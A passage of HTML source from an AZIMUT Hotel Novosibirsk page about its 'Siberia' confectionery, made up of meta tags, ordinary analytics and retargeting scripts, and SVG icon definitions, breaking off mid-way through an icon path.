    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="format-detection" content="telephone=no" />

    <link rel="icon" href="/favicon/favicon.svg">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/32.png">
<link rel="icon" type="image/png" sizes="64x64" href="/favicon/64.png">
<link rel="apple-touch-icon" href="/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
<link rel="dns-prefetch" href="https://hit.acstat.com">
<link rel="dns-prefetch" href="https://code.acstat.com">
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        
            
            window._tmr = window._tmr || [];

        
        (function () {
            var sessionExpireTime = localStorage.getItem('sessionExpireTime');
            var currentTime = new Date().getTime();

            if (sessionExpireTime && currentTime > sessionExpireTime) {
                localStorage.removeItem('gaEventsSended');
            }

            localStorage.setItem('sessionExpireTime', currentTime + 30 * 60 * 1000);
        }());
    </script>

    
    
    
    <meta name="csrf-token" content="uAGvIGXw6HzyrWWkPvMP9wg1h5L2AU7uBUm8HdeZ">

    
    
<title>Confectionery &quot;Siberia&quot; in AZIMUT Hotel Novosibirsk</title>
<meta name="title" content="Confectionery &quot;Siberia&quot; in AZIMUT Hotel Novosibirsk" />
<meta property="og:title" content="Confectionery &quot;Siberia&quot; in AZIMUT Hotel Novosibirsk" />
    

<meta name="description" content="The Siberia confectionery in AZIMUT Hotel Novosibirsk is located on the first floor of the building. This is one of the best and oldest confectioneries in the city. Here you will find cakes, pies..." />
<meta property="og:description" content="The Siberia confectionery in AZIMUT Hotel Novosibirsk is located on the first floor of the building. This is one of the best and oldest confectioneries in the city. Here you will find cakes, pies..." />
    

<meta name="keywords" content="confectionery, hotel, novosibirsk" />

    
    

<meta name="robots" content="all" />

    
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://azimuthotels.com/en/facilities/bakery-Sibir">

    <!-- Scripts -->
    <script src="/js/manifest.js?id=528c44b00bff3967d66846da0e9b5deb" defer></script>
    <script src="/js/vendor.js?id=5f9b964670a70d9e2cd27944768b27d9" defer></script>
    <script src="/js/app.js?id=0351da4a557f62e6268d4a98b2a00f69" defer></script>
    <script src="https://widget-2.2roomz.com/dist/tworoomzwidget-2.umd.min.js"></script>
            <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    
    <!-- Styles -->
    
            <link href="/css/app.css?id=55e97683019ddb015519fbefbf0eee77" rel="stylesheet">
        
    
    
    
    <noscript>
        <style>
            .gag-js {
                background: #fff;
                font-size: 20px;
                font-weight: 600;
                line-height: 1.4;
                text-align: center;
                position: relative;
                z-index: 100000;
            }

            .gag-js__inner {
                display: flex;
                align-items: center;
                justify-content: center;
                padding: 10px 0 10px;
            }

            .gag-js__icon {
                flex-shrink: 0;
                display: flex;
                align-items: center;
                justify-content: center;
                width: 66px;
                height: 66px;
                background: #c36240;
                font-size: 22px;
                color: #fff;
                margin-right: 20px;
                border-radius: 50%;
            }

            .main__top--menu {
                position: absolute !important;
            }
        </style>
    </noscript>

            <script>!function () {
                var t = document.createElement("script");
                t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?169", t.onload = function () {
                    VK.Retargeting.Init("VK-RTRG-972039-858Qb"), VK.Retargeting.Hit()
                }, document.head.appendChild(t)
            }();
        </script>
    
            <style>
            /* pages/special-offer-page.blade.php 'headerBg' => $specialOffer->image_main, */

            
                              /* Вывод картинки/видео в header.blade.php */

                    </style>
    
    </head>

    <body class="   sv-unavailable">
            <noscript>
            <img src="https://vk.com/rtrg?p=VK-RTRG-972039-858Qb" style="position:fixed; left:-999px;" alt=""/>
        </noscript>
    
        <svg style="position: absolute; width: 0; height: 0; " width="0" height="0" version="1.1"
     xmlns="http://www.w3.org/2000/svg">
    <defs>
        <symbol id="icon-share" viewBox="0 0 14 14">
            <path
                d="M12.396,13.105H0.885V4.164h3.556L5.34,3.297L5.312,3.269H0.885c-0.249,0-0.458,0.089-0.629,0.266 C0.085,3.712,0,3.921,0,4.164v8.942c0,0.168,0.039,0.32,0.118,0.455c0.078,0.135,0.185,0.242,0.318,0.32 C0.569,13.961,0.719,14,0.885,14h11.51c0.239,0,0.447-0.086,0.622-0.258c0.176-0.174,0.264-0.385,0.264-0.637V6.12l-0.886,0.852 V13.105z M3.652,9.529h0.899C4.754,8.355,5.204,7.293,5.9,6.343c0.696-0.95,1.572-1.7,2.629-2.25 c1.055-0.55,2.188-0.825,3.396-0.825c0.083,0,0.235,0.005,0.456,0.014l-1.618,1.635c-0.027,0.028-0.051,0.058-0.069,0.091 c-0.018,0.033-0.031,0.067-0.041,0.104c-0.01,0.038-0.014,0.077-0.014,0.119s0.004,0.079,0.014,0.112 c0.01,0.032,0.023,0.067,0.041,0.104c0.019,0.038,0.042,0.07,0.069,0.098c0.037,0.046,0.083,0.079,0.139,0.098 s0.115,0.028,0.18,0.028c0.036,0,0.073-0.004,0.11-0.014c0.037-0.009,0.072-0.023,0.104-0.042c0.033-0.019,0.063-0.042,0.09-0.07 L14,2.836l-2.615-2.71C11.303,0.042,11.199,0,11.074,0s-0.229,0.042-0.312,0.125c-0.056,0.056-0.095,0.124-0.117,0.203 c-0.023,0.079-0.023,0.156,0,0.23c0.022,0.075,0.062,0.14,0.117,0.196l1.604,1.621h-0.414c-1.375,0-2.659,0.314-3.854,0.943 c-1.194,0.628-2.181,1.488-2.96,2.578S3.864,8.197,3.652,9.529z"/>
        </symbol>
        <symbol id="icon-calendar" viewBox="0 0 15 15">
            <path
                d="M12.5,1.875H11V0.352C11,0.176,10.813,0,10.625,0h-1.25C9.156,0,9,0.176,9,0.352v1.523H5V0.352 C5,0.176,4.813,0,4.625,0h-1.25C3.156,0,3,0.176,3,0.352v1.523H1.5C0.656,1.875,0,2.52,0,3.281v10.313C0,14.385,0.656,15,1.5,15h11 c0.813,0,1.5-0.615,1.5-1.406V3.281C14,2.52,13.313,1.875,12.5,1.875z M12.313,13.594H1.688c-0.125,0-0.188-0.059-0.188-0.176v-8.73 h11v8.73C12.5,13.535,12.406,13.594,12.313,13.594z"/>
        </symbol>
        <symbol id="icon-close" viewBox="0 0 14 14">
            <path
                d="M13.939,1L8.007,6.933L14,12.927L12.927,14L6.933,8.007l-5.919,5.92l-0.966-0.966l5.92-5.92L0,1.074L1.074,0 l5.967,5.967l5.934-5.934L13.939,1z"/>
        </symbol>
        <symbol id="icon-close-1" viewBox="0 0 16 16">
            <line x1="2" y1="2" x2="14" y2="14"/>
            <line x1="14" y1="2" x2="2" y2="14"/>
        </symbol>
        <symbol id="icon-arrow-1" viewBox="0 0 14 14">
            <path fill="none" stroke-width="1" stroke="currentColor" d="M8,12l4-5L8,2"/>
            <path fill="none" stroke-width="1" stroke="currentColor" d="M12,7H0"/>
        </symbol>
        <symbol id="icon-arrow-2" viewBox="0 0 16 16">
            <path
                d="M1.305,3.82C0.999,3.535,0.523,3.544,0.227,3.84c-0.295,0.295-0.304,0.772-0.019,1.077l7.244,7.244 c0.303,0.303,0.793,0.303,1.097,0l7.243-7.244c0.284-0.306,0.275-0.782-0.02-1.078c-0.295-0.295-0.771-0.304-1.078-0.019L8,10.515 L1.305,3.82z"/>
        </symbol>
        <symbol id="icon-arrow-3" viewBox="0 0 16 16">
            <polygon
                points="9.632,2.066 10.62,1.275 16,8 10.62,14.725 9.632,13.933 13.871,8.633 0,8.633 0,7.367 13.874,7.367"/>
        </symbol>
        <symbol id="icon-check" viewBox="0 0 18 18">
            <path fill="none" stroke-width="2" d="M17,3L6.818,15L1,9"/>
        </symbol>
        <symbol id="icon-search" viewBox="0 0 18 18">
            <path
                d="M17.785,16.751l-3.764-3.764c1.143-1.374,1.832-3.138,1.832-5.061C15.854,3.556,12.298,0,7.927,0 C3.556,0,0,3.556,0,7.927c0,4.371,3.556,7.927,7.927,7.927c1.923,0,3.688-0.689,5.062-1.832l3.763,3.764 C16.895,17.929,17.081,18,17.269,18c0.187,0,0.374-0.071,0.517-0.215C18.072,17.5,18.072,17.037,17.785,16.751z M1.463,7.927 c0-3.564,2.899-6.463,6.463-6.463c3.563,0,6.464,2.899,6.464,6.463c0,3.563-2.9,6.464-6.464,6.464 C4.363,14.391,1.463,11.49,1.463,7.927z"/>
        </symbol>
        <symbol id="icon-question" viewBox="0 0 16 16">
            <path
                d="M 7.3117571,0.03450932 C 5.1135441,0.10268351 2.8751032,1.6611818 2.5244428,3.9039943 3.1591673,3.8738921 3.9225212,4.3216977 4.4748301,3.9165102 4.9650377,2.5262988 6.235628,1.4083878 7.749812,1.3674478 c 1.6304358,-0.2045625 3.525644,0.825134 3.673403,2.582438 0.191796,1.3747541 -0.928503,2.3673045 -1.9162958,3.1114349 -1.1836759,0.9535129 -2.5461535,2.0842917 -2.535659,3.7517263 -0.2121998,0.652602 0.499998,0.91775 1.0226109,0.78194 0.579686,0.156874 0.8832264,-0.374736 0.85133,-0.878991 C 9.1550083,9.1229069 10.826004,8.3994094 11.830299,7.2871824 12.955085,6.3564503 13.814375,4.8740382 13.344262,3.3841065 12.620528,0.81755846 9.7461813,-0.20783075 7.3117571,0.03450932 Z M 7.3451327,13.864528 c -0.673792,0.263367 -0.3061979,1.161932 -0.3796476,1.718844 0.2303889,0.59198 1.0830356,0.413441 1.5707398,0.300381 C 8.939453,15.436409 8.7244899,14.710495 8.7156188,14.154478 8.4617303,13.658294 7.787871,13.903306 7.3451327,13.864528 Z"/>
        </symbol>
        <symbol id="icon-person" viewBox="0 0 16 16">
            <path
                d="m 6.1459598,0.02911225 c -0.991902,0.169601 -1.802322,0.860571 -2.118354,1.81223095 -0.131419,0.39888 -0.165839,0.80404 -0.150193,1.76826 0.01251,0.76007 0.01877,0.81346 0.09387,1.02704 0.04381,0.12563 0.153323,0.33606 0.244065,0.46797 0.244065,0.35805 0.278484,0.48368 0.312903,1.15268 0.03129,0.59046 0.0751,0.86371 0.209645,1.294 0.178355,0.57162 0.431807,0.99877 0.822936,1.3788 l 0.253451,0.24813 -0.0094,0.28581 -0.0094,0.28581 -0.453709,0.16332 c -1.930613,0.6909698 -3.945709,1.4353398 -4.077129,1.5075698 -0.35045097,0.18846 -0.71341897,0.64387 -0.84796697,1.06159 -0.08761,0.27953 -0.431807,2.462381 -0.41616100468,2.644541 C 0.03493683,15.459793 0.26648383,15.786433 0.57938783,15.930904 l 0.147064,0.0691 H 8.0014498 15.276447 l 0.147065,-0.0691 c 0.306645,-0.144471 0.547581,-0.4774 0.575742,-0.800901 0.01877,-0.18216 -0.32229,-2.36187 -0.413033,-2.64768 -0.137677,-0.42715 -0.503773,-0.87942 -0.872998,-1.071 -0.178356,-0.09423 -0.613291,-0.25441 -3.285483,-1.21864 -0.600774,-0.2198498 -1.126453,-0.4114398 -1.164001,-0.4271398 -0.06883,-0.02827 -0.07197,-0.05025 -0.07197,-0.32664 v -0.29837 l 0.25971,-0.26069 c 0.550708,-0.55592 0.832321,-1.20292 1.007547,-2.3179 0.09387,-0.61874 0.187743,-0.91397 0.447451,-1.44162 l 0.209646,-0.424 0.0094,-1.14011 c 0.01252,-1.27831 0.0062,-1.30971 -0.206515,-1.71801 -0.137679,-0.26383 -0.369227,-0.5088 -0.603903,-0.64386 l -0.175227,-0.09736 -0.0031,-0.18530995 c -0.0062,-0.41773 -0.250323,-0.71296 -0.704033,-0.85744 C 10.263778,8.4324808e-4 10.104196,-0.00229675 8.2737138,8.4324808e-4 7.1848108,0.00394325 6.2273268,0.01654325 6.1459728,0.02911325 Z m 4.1490952,0.552781 c 0.168969,0.05653 0.303517,0.201009 0.303517,0.32036 0,0.04396 -0.01565,0.16017995 -0.03755,0.26067995 -0.04693,0.23556 -0.0031,0.30779 0.253452,0.40202 0.353581,0.12877 0.600775,0.38004 0.719677,0.72866 0.06258,0.18531 0.06571,0.26383 0.06571,1.14639 0,0.65015 -0.01252,1.00506 -0.03754,1.11812 -0.04068,0.16646 -0.04068,0.16646 -0.05945,-0.25755 -0.01252,-0.3235 -0.03129,-0.46798 -0.08448,-0.61245 -0.13142,-0.36119 -0.403644,-0.69097 -0.729065,-0.8857 -0.09387,-0.05653 -0.51629,-0.22614 -0.9355792,-0.37689 l -0.766613,-0.27326 h -0.312903 c -0.306645,0 -0.322291,0.0031 -0.797903,0.18532 l -0.485,0.1853 -0.797903,0.01884 c -0.729065,0.01571 -0.813548,0.02513 -0.976258,0.09108 -0.679004,0.26697 -1.113939,0.89513 -1.123326,1.62065 -0.0031,0.15705 -0.0094,0.19787 -0.02816,0.14134 -0.01252,-0.04398 -0.02503,-0.50881 -0.02816,-1.03646 -0.0031,-1.08985 0.01252,-1.19664 0.219033,-1.63007 0.103258,-0.21043 0.181483,-0.32036 0.400516,-0.53707 0.228419,-0.23555995 0.312903,-0.29523995 0.566354,-0.41772995 0.25971,-0.12563 0.413032,-0.169601 0.750968,-0.222991 0.04381,-0.0063 0.910548,-0.01257 1.927483,-0.01571 1.614581,-0.0031 1.8649032,0.0031 1.9931922,0.04712 z M 9.5253138,2.9374732 c 0.375484,0.13192 0.7509682,0.27326 0.8323222,0.31722 0.184613,0.09422 0.378614,0.28895 0.485,0.49625 l 0.08448,0.15704 0.0094,1.2092 c 0.0094,1.31284 -0.0094,1.57353 -0.168967,2.11689 -0.194,0.67841 -0.553838,1.21862 -1.0138062,1.52328 -0.07822,0.05339 -0.25971,0.19473 -0.406774,0.31722 -0.425549,0.35491 -0.735323,0.51195 -1.138968,0.56534 -0.337935,0.05025 -0.600774,0 -0.944967,-0.1696 -0.341064,-0.1696 -1.270387,-0.84173 -1.455,-1.04902 -0.281613,-0.32351 -0.522548,-0.83859 -0.663355,-1.43535 -0.06258,-0.26697 -0.06884,-0.36119 -0.06884,-1.66461 v -1.38195 l 0.08448,-0.17902 c 0.103258,-0.21986 0.331677,-0.45541 0.541322,-0.55906 0.150194,-0.07538 0.190871,-0.07852 0.93871,-0.09736 0.854225,-0.01884 0.801031,-0.0094 1.470645,-0.26069 0.538192,-0.20415 0.572613,-0.20101 1.414321,0.09422 z m 0.134549,6.72757 v 0.11935 l -0.829194,0.5559198 -0.826064,0.55592 -0.832322,-0.55278 c -0.80729,-0.5433598 -0.829194,-0.5590598 -0.829194,-0.6627098 0,-0.05653 0.0062,-0.10365 0.01564,-0.10365 0.0062,0 0.122032,0.07224 0.25658,0.16018 0.300387,0.19473 0.641452,0.3611898 0.876129,0.4208698 0.234677,0.06281 0.704032,0.05968 0.988774,-0.0031 0.272226,-0.05967 0.791645,-0.3077898 1.007548,-0.4805308 0.08761,-0.0691 0.15958,-0.125629 0.165839,-0.125629 0.0031,-0.0031 0.0062,0.05025 0.0062,0.116209 z m -2.831774,1.1149698 c 0.413032,0.2764 0.757226,0.50568 0.763484,0.51195 0.01252,0.01257 -0.941839,1.33169 -0.966871,1.33169 -0.0219,0 -1.173387,-2.10118 -1.173387,-2.14201 0,-0.04083 0.55071,-0.24184 0.594516,-0.21986 0.01877,0.0094 0.369226,0.24185 0.782258,0.51823 z m 3.7235472,-0.29837 c 0,0.0534 -1.1546122,2.14201 -1.1796442,2.13574 -0.02504,-0.0094 -0.932452,-1.24376 -0.951226,-1.29401 -0.0062,-0.01884 0.341065,-0.2701 0.772871,-0.55591 l 0.785387,-0.52452 0.2847412,0.10365 c 0.159582,0.05653 0.287871,0.11621 0.287871,0.13505 z m -6.3832232,0.94852 c -0.165839,0.33606 -0.297259,0.64071 -0.297259,0.69097 0,0.05025 0.03442,0.12877 0.0751,0.17902 0.0751,0.08795 0.08135,0.08795 0.469355,0.09737 l 0.391129,0.01256 -0.09074,0.18531 c -0.181484,0.35805 -0.272226,0.241841 1.229709,1.620641 0.725936,0.66585 1.32671,1.22491 1.329839,1.240609 0.01564,0.0377 -6.273709,0.03141 -6.40512797,-0.0063 -0.137677,-0.03769 -0.272226,-0.169599 -0.316032,-0.29838 -0.05319,-0.15703 0.337936,-2.45295 0.45370997,-2.68537 0.103258,-0.204149 0.328548,-0.44913 0.513161,-0.55906 0.118903,-0.06909 2.913128,-1.10555 2.938161,-1.0867 0.0063,0.0031 -0.125162,0.27638 -0.291,0.609311 z m 8.8395132,-0.08794 c 0.71342,0.25754 1.364258,0.50566 1.448741,0.55278 0.08136,0.04396 0.219033,0.15389 0.306646,0.24811 0.265968,0.28267 0.297258,0.38632 0.519418,1.70546 0.112646,0.67212 0.187742,1.21548 0.178355,1.26573 -0.02816,0.128781 -0.187742,0.298371 -0.319161,0.33606 -0.140805,0.03769 -6.4301592,0.04398 -6.4145142,0.0063 0.0062,-0.0157 0.51629,-0.48996 1.135839,-1.058439 1.5175802,-1.388231 1.5175802,-1.388231 1.5175802,-1.51386 0,-0.05968 -0.04068,-0.188451 -0.09387,-0.288951 l -0.09074,-0.18531 0.391129,-0.01256 c 0.388001,-0.0094 0.394259,-0.0094 0.469356,-0.09737 0.04068,-0.05025 0.0751,-0.128771 0.0751,-0.179021 0,-0.05026 -0.131419,-0.351759 -0.297258,-0.687829 -0.162709,-0.33293 -0.297258,-0.609311 -0.297258,-0.6156 0,-0.0094 0.03754,0 0.08761,0.01884 0.04693,0.01885 0.669612,0.244989 1.383031,0.505679 z m -7.0872562,1.1558 c 0.475613,0.87314 0.910548,1.66462 0.960613,1.758841 l 0.097,0.172749 -0.153323,-0.14448 c -0.08448,-0.07851 -0.481871,-0.44285 -0.879258,-0.81032 l -0.729064,-0.665839 0.156452,-0.310951 c 0.08761,-0.17273 0.156451,-0.34234 0.156451,-0.38003 0,-0.03455 -0.04068,-0.10679 -0.09074,-0.15704 -0.09074,-0.09108 -0.09387,-0.09108 -0.469354,-0.09108 -0.22842,0 -0.378613,-0.01257 -0.378613,-0.03141 0,-0.0314 0.447451,-0.94537 0.456838,-0.93282 0.0031,0.0031 0.394258,0.71924 0.873,1.59238 z m 5.4883212,-0.66898 c 0.0031,0.03141 -0.09387,0.04083 -0.375483,0.04083 -0.375485,0 -0.378614,0 -0.469356,0.09108 -0.05006,0.05025 -0.09074,0.12249 -0.09074,0.15704 0,0.03769 0.06883,0.2073 0.156451,0.38003 l 0.156452,0.310951 -0.74471,0.681549 c -0.4067742,0.37689 -0.8041612,0.74122 -0.8792572,0.810321 l -0.134549,0.128769 0.134549,-0.25127 c 0.0751,-0.14133 0.510032,-0.93595 0.9668712,-1.76826 l 0.829192,-1.51385 0.225291,0.44913 c 0.12516,0.24498 0.22529,0.46483 0.22529,0.48368 z m -3.1133862,0.28267 c 0.01252,0.02512 -0.03129,0.11621 -0.106387,0.22613 -0.07197,0.10993 -0.125161,0.22614 -0.125161,0.276401 0,0.0471 0.06571,0.49938 0.143935,1.00191 l 0.147065,0.913969 -0.168968,0.30465 c -0.09387,0.16646 -0.175226,0.30152 -0.184613,0.30152 -0.0094,0 -0.09074,-0.13506 -0.181484,-0.298379 l -0.165839,-0.298381 0.140807,-0.89826 c 0.07823,-0.49625 0.143935,-0.95166 0.143935,-1.01448 0,-0.08794 -0.03442,-0.16332 -0.12829,-0.29523 l -0.125161,-0.17902 0.06883,-0.10365 c 0.04068,-0.05339 0.112646,-0.15389 0.16271,-0.21985 l 0.09074,-0.11935 0.131419,0.18216 c 0.07197,0.10051 0.140807,0.20102 0.156452,0.21986 z m -0.913677,0.549631 c 0.01564,0.05026 -0.137678,1.061589 -0.159581,1.061589 -0.02504,0 -0.284742,-0.48683 -0.284742,-0.53079 0,-0.04083 0.381742,-0.56849 0.409903,-0.56849 0.01252,0 0.02816,0.01885 0.03442,0.03769 z m 1.489419,0.229279 c 0.106387,0.14448 0.194,0.282671 0.194,0.304661 -0.0032,0.07537 -0.278484,0.543349 -0.294129,0.496239 -0.0219,-0.07852 -0.143936,-0.895119 -0.143936,-0.9862 0,-0.04398 0.01252,-0.08167 0.02503,-0.08167 0.01564,0 0.112646,0.119361 0.219033,0.26697 z"/>
        </symbol>
        <symbol id="icon-person-1" viewBox="0 0 20 20">
            <path
                d="M 9.9912899,1.3426251e-5 C 8.2284955,1.3426251e-5 6.7835883,1.4449206 6.7835883,3.207715 c 0,1.7627944 1.4449072,3.2077016 3.2077016,3.2077016 1.7627941,0 3.2077021,-1.4449072 3.2077021,-3.2077016 0,-1.7627944 -1.444908,-3.207701573749 -3.2077021,-3.207701573749 z m 0,1.480477673749 c 0.9626831,0 1.7272241,0.7645406 1.7272241,1.7272239 0,0.9626832 -0.764541,1.7272239 -1.7272241,1.7272239 -0.9626833,0 -1.7272239,-0.7645407 -1.7272239,-1.7272239 0,-0.9626833 0.7645406,-1.7272239 1.7272239,-1.7272239 z M 8.1850301,7.3889077 C 7.3346019,7.3829177 6.5159171,7.7151776 5.9103378,8.3122786 5.3047656,8.9093853 4.9601859,9.7249466 4.954196,10.575404 l -0.02506,3.701195 a 0.74031285,0.74031285 0 0 0 0.7344557,0.744094 l 0.6554198,0.0058 1.0640933,4.381674 a 0.74031285,0.74031285 0 0 0 0.7132509,0.564818 l 3.7011943,0.02698 a 0.74031285,0.74031285 0 0 0 0.722889,-0.557116 l 1.123852,-4.366253 0.65542,0.0058 a 0.74031285,0.74031285 0 0 0 0.746022,-0.736384 l 0.02506,-3.699267 C 15.076821,9.7962476 14.744526,8.9756926 14.147423,8.3701098 13.550318,7.7645271 12.736654,7.4218856 11.886224,7.4158956 Z m -0.00964,1.4804777 3.7011939,0.026988 c 0.458351,0.00323 0.894565,0.1883102 1.216382,0.5146972 0.321817,0.3263866 0.500597,0.7657534 0.497348,1.2240934 l -0.01928,2.960955 -0.495416,-0.0039 a 0.74031285,0.74031285 0 0 0 -0.720964,0.557151 l -1.12385,4.366253 -2.5464983,-0.01928 -1.0621656,-4.381674 A 0.74031285,0.74031285 0 0 0 6.9069614,13.549854 l -0.4915648,-0.0038 0.019277,-2.960956 C 6.4379025,10.126634 6.6229735,9.688568 6.949371,9.3667334 7.2757613,9.0449126 7.7170392,8.8661569 8.1753915,8.8693854 Z"/>
        </symbol>
        <symbol id="icon-person-2" viewBox="0 0 12 12">
            <path d="m 5.9999999,-1.9e-7 c -1.7098075,0 -2.9989957,1.29486409 -2.9989957,3.01104799 0,1.7161839 1.2891882,3.011048 2.9989957,3.011048 1.7098075,0 2.9989957,-1.2948641 2.9989957,-3.011048 C 8.9989956,1.2948639 7.7098074,-1.9e-7 5.9999999,-1.9e-7 Z M 5.1422831,6.8376297 c -2.3628769,0 -4.2845666,1.9289251 -4.2845666,4.3006363 V 12 H 11.142284 v -0.861734 c 0,-2.3717112 -1.9216904,-4.3006363 -4.2845673,-4.3006363 z" />
        </symbol>
        <symbol id="icon-person-3" viewBox="0 0 12 12">
            <path d="m 5.998828,0 c -1.6741015,0 -3,1.3294638 -3,3.0117187 0,1.6822551 1.3258984,3.011719 3,3.0117187 1.6741114,0 3.0000003,-1.3294671 3,-3.0117187 C 8.9988282,1.3294673 7.6729393,0 5.998828,0 Z m 0,1.2 c 1.078953,0 1.8000003,0.7197383 1.8,1.8117187 0,1.0919806 -0.721047,1.8117187 -1.8,1.8117187 -1.0789381,0 -1.7999998,-0.7197416 -1.8,-1.8117187 C 4.198828,1.9197418 4.9198898,1.2 5.998828,1.2 Z M 5.1433593,6.8390626 c -2.3566179,0 -4.2867187,1.9338051 -4.2867187,4.3007814 0,0.46804 0.3921162,0.860156 0.8601563,0.860156 h 8.5640621 c 0.468037,0 0.8625,-0.392119 0.8625,-0.860156 0,-2.3669763 -1.9301003,-4.3007813 -4.2867184,-4.3007814 z m 0,1.2 h 1.7132813 c 1.5708854,0 2.7543986,1.2292551 2.9460937,2.7609374 H 2.1972656 C 2.3889607,9.2683177 3.5724739,8.0390624 5.1433593,8.0390626 Z" />
        </symbol>
        <symbol id="icon-blank" viewBox="0 0 16 16">
            <path
                d="M 6.6310917,5.8169116e-4 C 3.4305955,0.00368169 2.7617503,0.00998169 2.6086014,0.04746169 c -0.412564,0.10002 -0.8126201,0.4094601 -1.0095251,0.7813901 -0.2094081,0.39381001 -0.1969151,-0.08438 -0.1969151,7.16987061 0,7.2542506 -0.012493,6.7760206 0.1969151,7.1698306 0.128145,0.24379 0.390679,0.50637 0.6344671,0.63452 0.3906859,0.20628 0.062522,0.19686 5.7634074,0.19686 4.5038252,0 5.1976642,-0.0062 5.3726912,-0.04688 0.575089,-0.13752 1.037649,-0.60008 1.17517,-1.17517 0.06876,-0.29379 0.07192,-10.6109912 0.0031,-10.7422712 -0.05626,-0.10314 -3.913147,-3.95375031 -4.010038,-4.00376031 -0.04688,-0.025 -1.1626649,-0.0344 -3.906841,-0.0312699988 z M 10.059772,0.65382179 V 1.8008819 c 0,0.63447 0.0156,1.2470401 0.03122,1.3658101 0.09689,0.6626 0.650134,1.2221001 1.315864,1.3283601 0.112516,0.01875 0.706335,0.03439 1.365813,0.03439 h 1.162671 l -0.0062,5.0695105 -0.0094,5.0726706 -0.07499,0.14065 c -0.100014,0.19065 -0.23757,0.33443 -0.425099,0.43132 l -0.156259,0.08438 H 7.9969429 2.7304693 l -0.159372,-0.08438 c -0.087514,-0.04688 -0.215692,-0.14689 -0.284453,-0.22502 -0.246913,-0.2813 -0.228139,0.32504 -0.228139,-7.0198506 0,-6.0353106 0.00315,-6.5697605 0.053155,-6.7166606 0.084388,-0.26879 0.340671,-0.50949011 0.6344671,-0.60013001 0.043757,-0.0125 1.7064931,-0.025 3.6974273,-0.025 z m 0.653193,0.45321001 1.378357,1.3752001 1.375198,1.3752001 -0.178143,0.0094 c -0.100016,0.0062 -0.559441,0.0062 -1.025138,0 -0.809501,-0.0094 -0.850166,-0.0125 -0.987687,-0.08126 -0.200031,-0.09689 -0.365661,-0.26877 -0.462551,-0.47505 l -0.08127,-0.17192 -0.0094,-1.0158001 z M 8.0375608,6.5078322 c -2.1284562,-0.0031 -3.9006183,0.0063 -3.9349983,0.02189 -0.1625251,0.06563 -0.2531461,0.31258 -0.168758,0.4719801 0.087513,0.1594 -0.078122,0.1531399 4.0631463,0.1531399 4.1412682,0 3.9755872,0.0063 4.0631012,-0.1531399 0.0625,-0.11877 0.03751,-0.2781801 -0.05939,-0.3844501 l -0.0906,-0.1031503 z m -0.046104,1.4893402 c -1.9362381,9.975e-4 -3.8716863,0.01405 -3.9170053,0.03905 -0.22191,0.12189 -0.231271,0.4406801 -0.015612,0.5657001 0.081262,0.05001 0.4031871,0.05316 3.9381113,0.05316 4.1819002,0 3.9756112,0.0094 4.0568742,-0.17192 0.08126,-0.17815 0.02501,-0.36566 -0.140647,-0.4500501 -0.04844,-0.02501 -1.9854831,-0.03672 -3.9217212,-0.03594 z m -3.9076203,1.5017902 -0.090651,0.0906 c -0.128145,0.1281499 -0.128145,0.30634 0,0.4469904 l 0.090651,0.1031 h 3.9131143 3.9131142 l 0.09061,-0.1031 c 0.128145,-0.1406504 0.128145,-0.3188405 0,-0.4469904 l -0.09061,-0.0906 H 7.9969508 Z m 1.7166521,1.4717104 c -0.799343,0 -1.5978831,0.01132 -1.6697691,0.03163 -0.231286,0.06876 -0.30631,0.359422 -0.1375341,0.531322 l 0.090651,0.09065 h 1.7096471 c 1.1126721,0 1.7283962,-0.01252 1.7690272,-0.03127 0.071887,-0.04063 0.153146,-0.19063 0.153146,-0.28752 0,-0.12814 -0.112539,-0.2688 -0.240684,-0.30318 -0.075011,-0.02188 -0.8751421,-0.03202 -1.6744842,-0.03163 z m 2.6734343,0.01185 c -0.043903,0.0016 -0.087062,0.0081 -0.126912,0.01978 -0.1125171,0.03438 -0.2250711,0.18441 -0.2250711,0.30318 0,0.09689 0.081259,0.24689 0.1531451,0.28752 0.034381,0.01563 0.146916,0.03127 0.253183,0.03127 0.171902,0 0.203144,-0.0094 0.284407,-0.09065 0.1281452,-0.128151 0.1281662,-0.3313 0.00627,-0.44694 -0.075011,-0.07032 -0.213314,-0.10899 -0.345024,-0.10416 z"/>
        </symbol>
        <symbol id="icon-file" viewBox="0 0 14 14">
            <path
                d="M11.9198 7.74223L8.46298 11.2002C7.78984 11.8738 6.87668 12.2524 5.92438 12.2528C4.97209 12.2531 4.05867 11.8751 3.38506 11.202C2.71146 10.5288 2.33285 9.61567 2.33252 8.66338C2.33219 7.71108 2.71017 6.79766 3.38331 6.12406L7.14465 2.36506C7.54529 1.98367 8.07725 1.77095 8.6304 1.77095C9.18354 1.77095 9.71551 1.98367 10.1161 2.36506C10.3114 2.56009 10.4663 2.7917 10.572 3.04663C10.6777 3.30157 10.732 3.57484 10.732 3.85081C10.732 4.12678 10.6777 4.40005 10.572 4.65498C10.4663 4.90992 10.3114 5.14152 10.1161 5.33656L6.65931 8.79222C6.54427 8.907 6.3884 8.97145 6.2259 8.97145C6.06339 8.97145 5.90752 8.907 5.79248 8.79222C5.67827 8.67688 5.61421 8.52113 5.61421 8.35881C5.61421 8.19649 5.67827 8.04073 5.79248 7.92539L8.34631 5.36689C8.43228 5.28679 8.50123 5.19019 8.54906 5.08285C8.59688 4.97552 8.6226 4.85965 8.62467 4.74217C8.62674 4.62468 8.60513 4.50798 8.56112 4.39903C8.51712 4.29007 8.45161 4.1911 8.36852 4.10801C8.28544 4.02492 8.18646 3.95942 8.07751 3.91542C7.96856 3.87141 7.85186 3.8498 7.73437 3.85187C7.61688 3.85394 7.50102 3.87966 7.39369 3.92748C7.28635 3.9753 7.18975 4.04426 7.10965 4.13023L4.54998 6.68872C4.10643 7.13259 3.85737 7.73447 3.85758 8.36197C3.8578 8.98946 4.10729 9.59117 4.55115 10.0347C4.99501 10.4783 5.59689 10.7273 6.22439 10.7271C6.85188 10.7269 7.45359 10.4774 7.89715 10.0336L11.3528 6.57439C12.075 5.85221 12.4807 4.87271 